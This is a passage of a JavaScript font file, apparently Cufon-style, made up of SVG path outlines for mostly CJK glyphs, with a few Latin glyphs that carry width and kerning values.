41,73r-26,-21v31,-33,47,-69,46,-118r-38,0r0,-31r209,0r0,31r-38,0xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48xm317,-100r-40,0r0,-175r40,0r0,175xm108,-240v-1,37,9,64,29,89v18,-25,27,-52,26,-89r-55,0"},{},{},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm196,59v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,65,-59,63,-110r36,0v-2,44,13,72,43,97v31,-25,45,-54,43,-97r36,0v-2,53,18,83,63,110r-20,25v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65"},{},{"d":"104,-240r0,100r55,0r1,-100r-56,0xm278,-135v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-100r-31,0r0,-31r196,0r0,31r-30,0r-2,99v40,1,81,-9,81,-38r0,-96r39,0r0,182r-39,0r0,-42xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-4,-10,-11,-10r-134,0v4,24,-11,68,14,68r131,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-12,35,-49,62,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm120,58v-45,5,-26,-53,-30,-89r187,0v-1,-12,5,-30,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm19,-54v67,-44,92,-105,86,-217r42,0v-6,103,16,162,88,212r-23,30v-31,-15,-75,-63,-85,-97v-10,37,-51,83,-84,100"},{},{},{},{},{},{},{},{"d":"326,-81r-40,0r0,-194r40,0r0,194xm152,-270v40,-5,18,50,16,73r46,0r0,-78r39,0r0,170r-39,0r0,-61r-57,0v-17,38,-50,71,-99,98r-20,-26v38,-22,64,-47,79,-75v-26,5,-51,3,-80,3r0,-31r91,0v3,-15,12,-42,-9,-43r-78,0r0,-30r111,0xm226,-82v-3,59,60,98,111,109r-13,29v-41,-1,-109,-46,-117,-78v-7,34,-78,78,-119,78r-12,-29v55,-11,113,-47,110,-109r40,0"},{"d":"328,54r-40,0r0,-192r-43,0r0,188r-39,0r0,-325r39,0r0,107r43,0r0,-107r40,0r0,329xm150,-270v19,0,23,3,24,22v0,92,-40,167,-118,224r-24,-25v42,-32,69,-66,84,-104v-27,5,-55,2,-85,3r0,-31r94,0v2,-18,16,-58,-9,-58r-81,0r0,-31r115,0"},{},{},{},{},{},{"d":"261,-134v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-123r82,0r0,31r-43,0r0,83v3,27,43,13,65,11r0,-125r86,0r0,31r-46,0r0,81v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-103r39,0r0,69r54,0r0,31r-54,0r0,82r-39,0r0,-41xm301,-48r-6,102r-35,0r0,-78v0,-10,-4,-16,-14,-16r-177,0r0,-30r213,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{"d":"203,-226v11,36,63,54,112,60r-8,30v-46,-3,-105,-28,-125,-55v-21,30,-77,51,-127,55r-8,-30v51,-7,100,-21,112,-60r-102,0r0,-30r103,0r0,-32r42,0r0,32r103,0r0,30r-102,0xm341,-68r-322,0r0,-30r142,0r0,-49r40,0r0,49r140,0r0,30xm85,52v-42,3,-16,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{"d":"203,-246v13,33,62,54,110,58r-8,29v-47,-4,-103,-25,-124,-53v-20,30,-61,47,-125,53r-9,-29v66,-9,102,-28,110,-58r-98,0r0,-29r242,0r0,29r-98,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-199r-41,0r0,195r-39,0r0,-325r39,0r0,100r41,0r0,-100r40,0r0,329xm15,-47v49,-44,68,-97,66,-192r-52,0r0,-31r144,0r0,31r-52,0v-2,86,19,149,65,189r-24,23v-27,-19,-53,-64,-60,-101v-7,42,-34,82,-63,104"},{},{"d":"83,-81v3,27,31,18,66,18v59,0,82,-1,110,-15v10,-6,15,-15,15,-26r0,-171r40,0r0,329r-40,0r0,-114v-30,24,-77,31,-151,29v-46,-1,-81,4,-80,-40r0,-199r160,0r0,30r-120,0r0,68r115,0r0,30r-115,0r0,61"},{},{},{},{"d":"235,-52v-55,20,-140,11,-214,13r0,-31r39,0v-3,-49,-2,-116,-2,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v18,-1,33,-3,44,-5xm319,54r-40,0r0,-162r-63,0r0,-31r63,0r0,-37r-63,0r0,-30r63,0r0,-69r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170"},{"d":"279,-125v-28,21,-62,23,-130,23r0,47r-39,0r0,-47r-83,0r0,-30r161,-1r0,-42r-139,0r0,-29r139,0v-1,-16,5,-39,-13,-38r-124,0r0,-30r158,0v18,0,24,8,23,24r-7,114v28,-4,54,-6,54,-31r0,-110r40,0r0,238r-40,0r0,-88xm108,55v-41,2,-17,-59,-23,-92r40,0v4,21,-11,61,13,61r195,0r0,31r-225,0"},{},{"d":"91,-132v-43,4,-24,-51,-28,-86r194,0v-1,-12,3,-29,-10,-28r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,69r-191,0v1,12,-4,28,10,28r191,0r0,30r-213,0xm205,-15r-40,0r0,-58r-146,0r0,-30r322,0r0,30r-136,0r0,58xm85,55v-41,1,-17,-60,-23,-93r40,0v4,22,-11,61,14,62r189,0r0,31r-220,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm27,-115v59,-30,85,-69,82,-156r41,0v-4,77,20,119,81,152r-19,29v-33,-13,-68,-48,-81,-80v-12,35,-51,71,-85,85xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{},{"d":"200,-275v1,61,57,84,116,97r-13,29v-46,-5,-107,-35,-123,-68v-18,37,-71,60,-122,68r-12,-30v78,-18,115,-44,113,-96r41,0xm341,-93r-322,0r0,-29r322,0r0,29xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,27v-4,-19,10,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"168,-121v-2,33,-24,82,-44,97v-19,-15,-43,-67,-45,-99v-2,34,-23,80,-40,101r-27,-19v36,-46,49,-115,46,-199r-37,0r0,-30r202,0r0,30r-37,0v-3,83,11,149,47,193r-25,21v-16,-19,-38,-66,-40,-95xm319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm98,-240v-1,63,4,121,26,158v18,-31,23,-95,22,-158r-48,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,27,84,70r34,0r0,-68r38,0r0,181r-38,0r0,-83r-34,0v-6,43,-36,70,-84,70v-52,0,-86,-33,-86,-85v0,-51,33,-85,86,-85xm102,-138v29,0,45,-24,45,-54v0,-30,-15,-54,-45,-54v-30,-1,-46,23,-46,54v0,31,17,54,46,54xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{"d":"326,-57r-39,0r0,-112r-38,0r0,111r-39,0r0,-217r39,0r0,75r38,0r0,-75r39,0r0,218xm99,-276v53,0,84,35,84,90v0,55,-31,90,-84,90v-53,0,-83,-36,-83,-90v0,-54,30,-90,83,-90xm99,-129v30,0,45,-24,45,-57v0,-33,-15,-58,-45,-58v-29,0,-44,25,-44,58v0,32,14,56,44,57xm110,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-225,0"},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-74,0r0,-30r74,0r0,-71r40,0r0,201xm202,-96v-34,-11,-64,-41,-78,-72v-12,34,-47,65,-81,78r-19,-28v57,-30,82,-62,79,-122r-70,0r0,-31r180,0r0,31r-69,0v-3,58,22,89,77,117xm219,-74v-3,60,57,91,110,103r-14,28v-43,-1,-107,-42,-116,-74v-9,32,-73,75,-116,74r-14,-28v54,-11,113,-42,110,-103r40,0"},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{"d":"19,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114","w":178,"k":{"a":2,"W":4,"V":4}},{"d":"328,-101r-36,0r0,-75r-35,0r0,69r-36,0r0,-168r36,0r0,69r35,0r0,-69r36,0r0,174xm52,-110v-22,0,-29,-7,-29,-27r0,-135r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,162r-134,0xm154,-195r-33,0r0,55r33,0r0,-55xm89,-140r0,-55r-34,0v1,28,-11,65,34,55xm223,-91v54,0,99,30,99,78v0,48,-46,77,-99,77v-53,0,-99,-29,-99,-77v0,-48,46,-78,99,-78xm223,35v31,0,60,-19,60,-48v1,-28,-30,-48,-60,-48v-30,0,-60,19,-60,48v0,28,30,48,60,48"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm11,-53v69,-42,90,-106,85,-218r41,0v-5,104,15,166,86,215r-22,28v-32,-16,-74,-63,-84,-100v-8,38,-51,86,-83,102"},{},{},{"d":"201,-277v0,63,56,83,115,97r-12,30v-47,-6,-105,-35,-123,-67v-19,35,-72,60,-123,67r-13,-31v79,-19,116,-42,114,-96r42,0xm279,-57v16,1,22,5,20,22r-6,89r-35,0r0,-65v0,-11,-4,-16,-14,-16r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r79,0"},{},{},{},{},{},{},{},{},{"d":"37,-192v45,-17,79,-30,79,-82r40,0v-2,42,23,62,76,80r-13,26v-41,-10,-69,-27,-83,-53v-12,25,-40,43,-85,56xm279,-79r-75,0r0,-28r75,0r0,-168r40,0r0,209r-40,0r0,-13xm244,-130v-24,7,-56,12,-89,12r0,46r-40,0r0,-46r-88,0r0,-26r121,0v44,0,74,-2,92,-6xm322,59v-20,-6,-58,-38,-62,-57v-7,21,-40,48,-62,57v-22,-9,-56,-36,-62,-57v-6,20,-40,49,-62,57r-20,-25v37,-19,64,-38,63,-87r37,0v-2,35,13,55,44,76v31,-22,45,-41,43,-76r38,0v-1,49,26,68,63,87"},{},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,30v-50,-7,-104,-33,-123,-68v-18,35,-59,58,-122,68r-12,-30v78,-18,115,-43,113,-95r41,0xm89,58v-20,0,-27,-6,-27,-26r0,-90r98,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38r101,0r0,30r-199,0v3,20,-10,56,14,56r189,0r0,30r-216,0"},{},{},{},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,38r141,0r0,30r-322,0r0,-30r141,0r0,-38xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm90,58v-20,0,-27,-6,-27,-26r0,-94r220,0v11,0,16,5,16,17r-4,103r-205,0xm257,28v-3,-20,10,-60,-10,-60r-144,0v3,21,-10,60,14,60r140,0"},{},{},{"d":"63,-98v-21,0,-29,-9,-29,-28r0,-145r40,0r0,52r93,0r0,-52r40,0r0,67r70,0r0,-71r40,0r0,226r-40,0r0,-125r-70,0r0,76r-144,0xm167,-129r0,-60r-93,0v3,22,-11,60,15,60r78,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{"d":"318,-23r-25,27r-150,-121r150,-121r25,27r-120,94"},{},{"d":"203,-276v0,63,55,86,115,99r-12,30v-48,-6,-104,-34,-123,-68v-19,35,-60,57,-123,68r-12,-30v78,-18,115,-45,113,-99r42,0xm341,-87r-135,0r0,68r-40,0r0,-68r-147,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-80r40,0v4,24,-12,71,14,71r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-110r-40,0r0,-74r-96,0r0,-29r96,0r0,-62r40,0r0,165xm77,-168v1,22,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,12,-114,12v-37,0,-67,2,-67,-39r0,-113r163,0r0,30r-124,0r0,73xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,29r-205,0"},{},{},{},{},{},{},{},{},{},{"d":"200,-73v46,4,80,24,80,70v0,51,-43,70,-100,70v-57,0,-100,-19,-100,-70v0,-45,34,-66,80,-70r0,-32r-141,0r0,-30r236,0r0,-42r-191,0r0,-30r191,0v0,-18,3,-38,-16,-38r-173,0r0,-30r213,0v16,1,21,5,20,22r-7,118r49,0r0,30r-141,0r0,32xm120,-3v0,54,120,56,120,0v-1,-27,-29,-41,-60,-41v-32,0,-60,13,-60,41"},{},{},{},{},{},{"d":"279,-127v-34,41,-160,20,-251,25r0,-28r96,0r0,-29v-32,-1,-71,8,-71,-28r0,-87r40,0r0,28r97,0r0,-28r40,0r0,115r-67,0r0,29v61,-2,102,6,116,-34r0,-111r40,0r0,179r-40,0r0,-31xm190,-187r0,-31r-97,0v0,15,-4,31,14,31r83,0xm118,58v-43,5,-25,-47,-29,-81r190,0v-1,-11,4,-25,-10,-25r-180,0r0,-28r215,0v12,0,16,5,16,16r-4,64r-187,0v1,12,-4,26,10,26r188,0r0,28r-209,0"},{},{"d":"210,-209r-2,43r69,0r0,-43r-67,0xm187,-271v22,-2,27,10,25,32r65,0r0,-36r40,0r0,185r-40,0r0,-47r-70,0r-1,28r-142,0v-18,0,-27,-9,-27,-25r0,-137r150,0xm170,-140r0,-90v0,-7,-4,-10,-11,-10r-82,0r0,87v0,8,4,13,13,13r80,0xm318,-46r-6,100r-35,0r0,-77v0,-10,-4,-15,-14,-15r-176,0r0,-30r211,0v14,0,21,7,20,22"},{"d":"277,-274v16,1,22,5,20,22r-7,109r51,0r0,30r-322,0r0,-30r235,0r0,-83v0,-11,-5,-17,-15,-17r-175,0r0,-31r213,0xm180,-87v56,0,100,25,100,77v0,52,-44,76,-100,76v-56,0,-100,-23,-100,-76v0,-52,44,-77,100,-77xm180,36v32,0,60,-18,60,-46v0,-28,-28,-47,-60,-47v-32,0,-60,18,-60,47v0,29,28,46,60,46"},{},{},{"d":"354,-177r-56,0r0,82r-40,0r0,-180r40,0r0,67r56,0r0,31xm115,-277v52,0,95,32,95,83v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-83,95,-83xm115,-141v32,0,55,-21,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,32,23,53,55,53xm106,58v-20,0,-27,-6,-27,-26r0,-104r204,0v11,0,16,6,16,17r-4,113r-189,0xm257,28r0,-59v0,-7,-3,-10,-10,-10r-128,0v4,24,-12,69,14,69r124,0"},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-158r-39,0r0,154r-39,0r0,-325r39,0r0,48r39,0r0,-48r40,0r0,329xm288,-135r0,-62r-39,0r0,62r39,0xm98,-274v56,0,86,42,86,102v0,60,-30,102,-86,102v-57,0,-86,-42,-86,-102v0,-60,29,-102,86,-102xm98,-102v35,0,47,-32,47,-70v0,-38,-13,-71,-47,-71v-34,0,-46,33,-46,71v0,37,12,70,46,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-144r82,0r0,-96r-82,0r0,96xm144,-113r0,69r72,0r0,-69r-72,0xm341,-13r-322,0r0,-31r85,0r0,-69r-51,0r0,-31r48,0v-3,-26,-1,-65,-2,-96r-50,0r0,-30r262,0r0,30r-50,0r-2,96r48,0r0,31r-51,0r0,69r85,0r0,31"},{},{},{},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-274v53,0,83,34,86,86r35,0r0,-87r38,0r0,325r-38,0r0,-207r-35,0v-5,51,-34,84,-86,84v-58,0,-88,-41,-88,-101v0,-60,31,-100,88,-100xm100,-105v33,0,48,-31,48,-69v0,-39,-15,-69,-48,-69v-33,0,-49,30,-49,69v0,39,15,69,49,69"},{"d":"180,-290v53,0,95,20,95,69v0,49,-41,69,-95,69v-54,0,-95,-20,-95,-69v0,-49,41,-69,95,-69xm180,-181v30,0,55,-13,55,-40v0,-27,-25,-40,-55,-40v-30,0,-55,13,-55,40v0,27,25,40,55,40xm341,-101r-322,0r0,-29r322,0r0,29xm95,59v-43,5,-27,-47,-30,-82r189,0v-1,-12,3,-26,-10,-26r-179,0r0,-27r215,0v33,2,8,53,12,79r-187,0v1,12,-4,27,10,27r187,0r0,29r-207,0"},{},{},{"d":"354,-176r-54,0r0,77r-40,0r0,-176r40,0r0,69r54,0r0,30xm98,-240v-1,38,7,64,27,91v18,-26,25,-54,24,-91r-51,0xm189,-240v-2,49,17,90,43,114r-25,21v-15,-12,-33,-43,-37,-65v-5,24,-26,55,-44,69v-18,-11,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v31,-33,46,-69,44,-121r-36,0r0,-31r202,0r0,31r-35,0xm117,-13v1,18,-6,41,15,41r128,0r0,-41r-143,0xm104,59v-20,0,-25,-7,-26,-27r0,-109r39,0r0,33r143,0r0,-33r40,0r0,136r-196,0"},{},{"d":"126,-46v41,0,87,-3,87,-35r0,-194r38,0r0,110r37,0r0,-110r40,0r0,329r-40,0r0,-188r-37,0r0,184r-38,0r0,-89v-29,33,-122,22,-195,24r0,-31r69,0r0,-57v-42,-7,-65,-39,-65,-87v-1,-53,32,-89,84,-89v52,0,84,36,83,89v0,47,-24,79,-63,87r0,57xm106,-132v29,0,44,-26,44,-58v0,-32,-14,-59,-44,-59v-30,0,-44,26,-44,59v0,33,14,58,44,58"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,77r-40,0r0,-176r40,0r0,69r56,0r0,30xm115,-278v52,0,95,33,95,84v0,51,-43,83,-95,83v-52,0,-95,-32,-95,-83v0,-51,43,-84,95,-84xm115,-141v32,0,55,-22,55,-53v0,-31,-23,-53,-55,-53v-32,0,-55,22,-55,53v0,31,23,53,55,53xm331,33r-20,26v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64r-20,-26v45,-27,65,-58,63,-110r37,0v-1,43,12,72,43,97v31,-26,45,-53,43,-97r37,0v-2,52,18,83,63,110"},{},{},{"d":"88,-158v-18,0,-25,-7,-25,-24r0,-92r40,0r0,72v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-98r-322,0r0,-29r322,0r0,29xm103,-8v0,16,-4,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-101r40,0r0,32r155,0r0,-32r39,0r0,128r-207,0"},{},{},{},{"d":"322,54r-39,0r0,-141r-55,0r0,-30r55,0r0,-44r-55,0r0,-30r55,0r0,-84r39,0r0,329xm123,-56v-84,9,-117,-101,-68,-154r-40,0r0,-30r89,0r0,-44r39,0r0,44r88,0r0,30r-40,0v49,53,16,164,-68,154xm123,-91v31,0,51,-22,51,-54v0,-32,-20,-55,-51,-55v-31,0,-51,23,-51,55v0,32,20,54,51,54"},{},{},{},{},{"d":"110,-240v81,1,101,54,103,142v2,114,-64,181,-180,162r0,-28v86,7,130,-22,137,-102v-78,19,-153,1,-153,-81v0,-58,34,-94,93,-93xm56,-149v0,60,54,62,115,59v2,-65,-5,-121,-61,-122v-35,0,-54,24,-54,63","w":230},{"d":"173,-270v36,-2,24,44,19,68r85,0r0,-74r40,0r0,185r-40,0r0,-81r-96,0v-21,42,-65,73,-131,91r-14,-28v78,-23,117,-62,118,-117v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0xm130,-10v2,14,-7,37,10,37r138,0r0,-37r-148,0xm121,58v-22,0,-31,-5,-31,-27r0,-107r40,0r0,36r148,0r0,-36r39,0r0,134r-196,0"},{},{},{},{},{},{"d":"276,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27"},{},{},{"d":"354,-179r-56,0r0,81r-40,0r0,-177r40,0r0,65r56,0r0,31xm199,-246v-9,97,-65,135,-154,163r-15,-29v61,-20,116,-52,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm200,-95v53,0,97,30,97,80v0,50,-44,79,-97,79v-54,0,-97,-30,-97,-79v0,-49,44,-80,97,-80xm200,33v29,0,57,-20,57,-48v0,-29,-27,-49,-57,-49v-30,0,-57,20,-57,49v0,28,28,48,57,48"},{},{},{},{},{},{},{"d":"124,-94v-69,5,-109,-71,-67,-121r-38,0r0,-31r85,1r0,-42r40,0r0,42r84,-1r0,31r-37,0v8,9,13,20,15,33r71,0r0,-93r40,0r0,183r-40,0r0,-60r-71,0v-6,36,-40,55,-82,58xm124,-126v26,0,45,-17,45,-41v0,-24,-19,-43,-45,-43v-26,0,-45,18,-45,43v0,25,19,41,45,41xm132,-7v0,17,-3,35,15,35r130,0r0,-35r-145,0xm120,58v-20,0,-27,-6,-27,-26r0,-102r39,0r0,33r145,0r0,-33r40,0r0,128r-197,0"},{"d":"180,-291v52,0,96,20,96,66v0,46,-44,67,-96,67v-53,0,-96,-20,-96,-67v0,-46,44,-66,96,-66xm123,-225v0,52,114,52,114,0v0,-50,-114,-52,-114,0xm132,-69r-39,0r0,-40r-74,0r0,-29r322,0r0,29r-74,0r0,40r-39,0r0,-40r-96,0r0,40xm204,-20v16,26,63,43,106,48r-10,29v-61,-7,-101,-25,-119,-53v-19,30,-59,48,-122,54r-9,-29v59,-6,94,-23,106,-49r-100,0r0,-28r104,0r0,-32r40,0r0,32r104,0r0,28r-100,0"},{},{"d":"341,-88r-322,0r0,-30r141,0r0,-33v-36,-4,-99,14,-98,-25r0,-100r40,0r0,32r156,0r0,-32r40,0r0,125r-98,0r0,33r141,0r0,30xm258,-181r0,-34r-156,0v0,16,-4,34,14,34r142,0xm283,-60v13,-1,16,5,16,17r-4,101r-205,0v-20,0,-27,-6,-27,-26r0,-92r220,0xm257,28v-3,-20,10,-59,-10,-59r-144,0v3,21,-10,59,14,59r140,0"},{},{},{},{},{},{"d":"279,-107r-75,0r0,-27r75,0r0,-141r40,0r0,184r-40,0r0,-16xm250,-157v-27,8,-64,13,-101,12r0,51r-38,0r0,-51r-81,0r0,-28r149,-1v-3,-24,11,-69,-15,-69r-109,0r0,-29r144,0v44,2,13,64,16,97v12,-1,23,-2,31,-4xm107,58v-43,5,-25,-48,-29,-82r203,0v-1,-12,4,-27,-10,-27r-193,0r0,-28r226,0v12,0,16,5,16,16r-4,66r-198,0v1,12,-4,27,11,27r198,0r0,28r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-240r-120,0r0,91r114,0r0,31r-114,0r0,122r-41,0r0,-276r161,0r0,32","w":212,"k":{"t":-7,"f":-7,"a":4,"A":5}},{},{},{"d":"123,-296v59,-12,139,-9,134,56v9,49,-83,65,-82,125r0,33r-27,0v-5,-15,-8,-31,-8,-47v0,-56,68,-61,73,-110v4,-40,-50,-31,-90,-32r0,-25xm189,4r-49,0r0,-44r49,0r0,44"},{},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,73r56,0r0,31xm199,-246v-10,95,-64,136,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-103r221,0r0,30r-181,0v4,24,-12,69,14,69r171,0r0,30r-198,0"},{},{},{},{},{"d":"326,-55r-39,0r0,-108r-41,0r0,107r-40,0r0,-219r40,0r0,81r41,0r0,-81r39,0r0,220xm124,-240v-5,63,23,104,60,128r-20,23v-21,-11,-53,-50,-59,-75v-3,28,-36,70,-59,81r-22,-24v45,-32,63,-70,60,-133r-49,0r0,-30r138,0r0,30r-49,0xm111,49v-45,-1,-16,-72,-24,-110r40,0r0,66v0,8,5,13,14,13r194,0r0,31r-224,0"},{"d":"341,-85r-322,0r0,-29r141,0r0,-36v-36,-4,-99,15,-98,-25r0,-101r40,0r0,30r156,0r0,-30r40,0r0,126r-98,0r0,36r141,0r0,29xm258,-180r0,-36r-156,0v0,16,-4,36,14,36r142,0xm200,-64v0,56,60,81,111,93r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v55,-13,110,-34,111,-93r40,0"},{"d":"115,-240v70,0,107,51,107,123v0,74,-38,124,-107,124v-69,0,-107,-50,-107,-124v0,-73,37,-123,107,-123xm115,-22v45,1,68,-40,68,-95v0,-55,-19,-92,-68,-94v-44,-1,-68,39,-68,94v0,56,19,93,68,95","w":230},{},{},{},{},{},{},{"d":"36,-110v59,-18,113,-52,118,-116v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-76r40,0r0,189r-40,0r0,-83r-98,0v-22,42,-65,71,-128,88xm298,-72v15,0,19,3,20,17r-3,113r-198,0v-21,0,-27,-9,-27,-30r0,-100r208,0xm276,28r0,-63v0,-5,-2,-7,-7,-7r-139,0r0,60v0,6,4,10,11,10r135,0"},{},{},{},{},{"d":"218,-133v-13,20,-72,29,-94,11v-33,13,-96,28,-96,-27r0,-121r67,0r0,30r-31,0r0,82v1,26,34,13,53,10r0,-122r72,0r0,30r-36,0r0,80v-1,26,47,16,58,7v15,-27,4,-83,7,-122r37,0r0,66r34,0r0,-66r39,0r0,176r-39,0r0,-79r-34,0r0,74r-37,0r0,-29xm219,-88v54,0,99,27,99,76v0,48,-46,75,-99,75v-53,0,-99,-27,-99,-75v0,-48,46,-76,99,-76xm219,34v31,0,60,-18,60,-46v1,-28,-30,-47,-60,-47v-32,0,-60,19,-60,47v0,28,29,46,60,46"},{},{},{"d":"326,-113r-39,0r0,-69r-38,0r0,69r-39,0r0,-162r39,0r0,62r38,0r0,-62r39,0r0,162xm100,-278v50,0,83,32,83,80v0,49,-33,81,-83,81v-51,0,-84,-33,-84,-81v0,-48,34,-80,84,-80xm100,-147v28,0,44,-21,44,-51v0,-29,-16,-50,-44,-50v-28,0,-45,21,-45,50v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,5,-30,-10,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"89,-154r-51,0r0,-45r51,0r0,45xm101,-9v-2,43,-19,60,-63,59r0,-21v23,1,32,-16,28,-39r-28,0r0,-47v36,-8,65,7,63,48","w":128},{},{},{},{"d":"151,-153v37,20,60,36,62,82v3,50,-47,79,-98,79v-55,0,-98,-25,-98,-77v0,-31,20,-58,62,-79v-38,-19,-57,-44,-57,-77v0,-47,43,-76,93,-75v53,1,91,20,93,74v0,29,-19,54,-57,73xm115,-273v-31,-1,-55,19,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm115,-21v32,0,57,-17,57,-50v0,-25,-20,-47,-60,-63v-31,20,-52,27,-54,63v-2,31,25,50,57,50","w":230},{},{"d":"203,-270v36,-3,15,51,14,72r60,0r0,-77r40,0r0,204r-40,0r0,-96r-69,0v-11,28,-30,54,-57,79r-26,-22v36,-37,55,-76,56,-116v1,-22,-29,-10,-46,-13r0,-31r68,0xm102,-270v13,0,18,5,18,18v-2,72,-26,106,-70,143r-24,-22v34,-31,52,-63,53,-95v1,-21,-28,-10,-46,-13r0,-31r69,0xm222,-76v-4,63,58,93,111,105r-13,28v-41,-2,-109,-42,-118,-74v-9,34,-74,74,-118,74r-13,-28v56,-13,114,-40,111,-105r40,0"},{"d":"305,-245r-9,152r-37,0r0,-129v0,-11,-5,-17,-15,-17r-187,0r0,-30r225,0v17,0,24,8,23,24xm341,-11r-322,0r0,-30r66,0r0,-115r39,0r0,115r49,0r0,-115r39,0r0,115r129,0r0,30"},{},{},{},{},{},{"d":"90,58v-20,0,-27,-